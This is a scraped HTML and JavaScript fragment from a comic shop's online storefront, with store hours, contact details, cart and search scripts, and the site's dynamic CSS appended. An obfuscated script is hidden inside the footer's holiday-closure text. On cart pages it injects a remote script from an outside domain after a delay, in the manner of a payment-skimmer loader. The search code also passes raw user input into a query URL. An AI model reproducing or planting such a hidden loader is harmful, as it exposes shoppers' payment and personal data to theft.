        else {
            $('#lastRowCount').val("");
        }
    }


    function BindHtmlFor(data, IsCheck) {
        if (data != "" && data != null && data.length > 0) {

            $('#spnFrom').show();
            $('#spnRecordCount').show();
            $('#spnTo').show();
            $('#dvNorecordFound').hide();

            var i = 0;

            for (i = 0; i < data.length; i++) {

                $('#UpdateProgress').show();

				var searchtype = 'https://stores.comichub.com/memory_lane' + '/Publisher/Product/' + data[i].SeoUrl;
                $('#ulPublisher').append("<li style='text-transform:uppercase'>  <a    class='equalcontinertext' href=" + searchtype + "> " + data[i].name + "</a> </li>");

                $('#UpdateProgress').hide();

            }



            $('#spaTotalRecordcountSearch').text(data[0].Rcount);



            if (IsCheck == '1' || IsCheck == '3') {
                if (data[0].Rcount > 50) {
                    $('#dvLoadMore').show();
                }
                else {
                    $('#dvLoadMore').hide();

                }
            }
            else if (IsCheck == '2') {
                if (data[0].Rcount > AjaxRcount) {
                    $('#dvLoadMore').show();
                }
                else {
                    $('#dvLoadMore').hide();

                }
            }
            else {
                $('#dvLoadMore').hide();
            }

            getEqualhight();

            $('#lastRowCount').val(data[i - 1].rownum)

            if (data.length == 20) {
                $('#spnFrom').text("1");
                $('#spnTo').text("20");

            }
            else {
                $('#spnFrom').text("1");
                $('#spnTo').text(data.length);

            }


        }
        else {

            $('#spaTotalRecordcountSearch').text('0');
            $('#spnFrom').hide();
            $('#spnRecordCount').hide();
            $('#spnTo').hide();
            $('#dvNorecordFound').show();
            $('#lastRowCount').val('');
            //   $('#btnshowMore').attr('disabled', true);
        }
    }

    function getEqualhight() {

        $('.Requestequalcontiner').equalHeights();
        $(window).resize(function () {
            $('.Requestequalcontiner').equalHeights();
        });

        $('.equalcontinertext').equalHeights();
        $(window).resize(function () {
            $('.equalcontinertext').equalHeights();
        });
    }

    $(document).ready(function () {
        getEqualhight();
    });






	</script>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11AM–7PM</li>
	<li>Tuesday: 11AM–7PM</li>
	<li>Wednesday: 10AM–7PM</li>
	<li>Thursday: 11AM–7PM</li>
	<li>Friday: 11AM–7PM</li>
	<li>Saturday: 11AM–7PM</li>
	<li>Sunday: 11–6PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color:#fff;font-size:16px;">
Thanksgiving Day<br />
Christmas Day
</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:sales@mlcshop.com" aria-label="Official Email">
                                            sales@mlcshop.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+910-392-6647" aria-label="Phone">  +910-392-6647 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/mlcshop/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/memorylanecomix" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/c/MLCTV" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/memorylanecomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                                                    <li>

                                        <figure><span style="font-size:28px">&#9834;</span></figure>
                                        <a href="https://www.tiktok.com/@memorylanecomicsandtoys" aria-label="Tiktok" target="_blank">TikTok</a>

                                    </li>

                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    201 PRINCESS ST

                                    <br>Wilmington ,28401<br>North Carolina

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Memory+Lane+Comics/@34.2372493,-77.9446132,
16z/data=!4m12!1m6!3m5!1s0x0:0x610b1dfeebe16625!2sMemory+Lane+Comics!8m2!3d34.236734!4d-77.9473395!3m4!1s0x0:0x610b1dfeebe16625!8m2!3d34.236734!4d-77.9473395?hl=en-US" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/28f20e8a-05d2-4645-94e6-be369badc1fb/028e78ff-16dc-4f56-9a90-8cf49eae381e.JPG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/28f20e8a-05d2-4645-94e6-be369badc1fb/028e78ff-16dc-4f56-9a90-8cf49eae381e.JPG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/28f20e8a-05d2-4645-94e6-be369badc1fb/028e78ff-16dc-4f56-9a90-8cf49eae381e.JPG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/28f20e8a-05d2-4645-94e6-be369badc1fb/028e78ff-16dc-4f56-9a90-8cf49eae381e.JPG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/28f20e8a-05d2-4645-94e6-be369badc1fb/028e78ff-16dc-4f56-9a90-8cf49eae381e.JPG" alt="Memory Lane Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Memory Lane Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Memory Lane Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Memory Lane Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("28f20e8a-05d2-4645-94e6-be369badc1fb")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/memory_lane/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/memory_lane/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/memory_lane/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/memory_lane/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '28f20e8a-05d2-4645-94e6-be369badc1fb';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/memory_lane/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("28f20e8a-05d2-4645-94e6-be369badc1fb");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/memory_lane/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/memory_lane/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/memory_lane"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("memory_lane" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/memory_lane/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/memory_lane/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '28f20e8a-05d2-4645-94e6-be369badc1fb';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/memory_lane/Home/AllDynamicCssNewTheme
body_size: 407
content:



header {
    background-color: #088A08!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #00010f !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #088A08!important;
    }

    .redbg {
    background-color:#088A08!important;
    }

    .whitebtn {
    background-color: #00010f !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #00010f !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #088A08!important;
    color: #fff!important;
    border: 1px solid #088A08!important;
    }

    .btn:hover {
    color: #088A08!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#088A08!important;
    }

    .left-section h3 {
    background-color: #088A08!important;
    color:  #fff!important;

    }
    footer {
    background-color: #00010f !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #088A08!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #00010f !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#088A08!important;
    border: 1px solid #088A08!important;

    }

    .sorting li a:hover{
    background-color:#088A08!important;
    border: 1px solid #088A08!important;

    }
    .optionlist li a:hover {
    color:#088A08!important;
    }

    .popup_page h2 {
    background-color:#088A08!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #088A08!important;
    border: 1px solid #088A08!important;
    background: #fff !important;
    }